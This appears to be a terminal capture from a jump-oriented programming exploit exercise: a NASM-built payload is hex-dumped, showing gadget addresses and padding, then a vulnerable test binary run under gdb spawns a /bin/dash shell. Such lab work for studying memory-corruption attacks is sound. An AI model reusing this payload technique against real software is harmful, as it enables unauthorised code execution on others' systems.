 musan@ubuntu:~/work/jop$ nasm exploit.nasm
musan@ubuntu:~/work/jop$ hd exploit
00000000  25 37 e4 b7 74 84 04 08  6e 84 04 08 e2 80 e1 b7  |%7..t...n.......|
00000010  5c 84 04 08 5e 0e fa b7  5c 84 04 08 5e 0e fa b7  |\...^...\...^...|
00000020  5c 84 04 08 e6 db fa b7  1e fa fa b7 78 78 78 78  |\...........xxxx|
00000030  78 78 78 78 78 78 78 78  78 78 78 78 78 78 78 78  |xxxxxxxxxxxxxxxx|
*
00000100  78 78 78 78 78 78 78 78  aa aa aa aa 4e 84 04 08  |xxxxxxxx....N...|
00000110  fc ff ff ff aa aa aa aa  a5 ef ff bf aa aa aa aa  |................|
00000120  10 f1 ff bf aa aa aa aa  aa aa aa aa aa aa aa aa  |................|
00000130  fc ff ff ff d2 f0 ff bf  a1 ef ff bf aa aa aa aa  |................|
00000140  cc f0 bb d7 d2 f0 ff bf  aa aa aa aa ff ff ff ff  |................|
00000150  fc ff ff ff bf f0 ff bf  85 ef ff bf aa aa aa aa  |................|
00000160  90 85 04 08 99 85 04 08  d2 f0 ff bf 99 85 04 08  |................|
00000170  49 84 04 08 58 58 58 58  58 58 58 58 58 58 58 49  |I...XXXXXXXXXXXI|
00000180  84 04 08 49 84 04 08 5a  5a 5a 5a 0b ee ee ee 5a  |...I...ZZZZ....Z|
00000190  5a 5a 49 84 04 08 73 00                           |ZZI...s.|
00000198
musan@ubuntu:~/work/jop$ gdb vul
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.2) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vul...done.
(gdb) r
Starting program: /home/musan/work/jop/vul
process 5815 is executing new program: /bin/dash
$ ps
  PID TTY          TIME CMD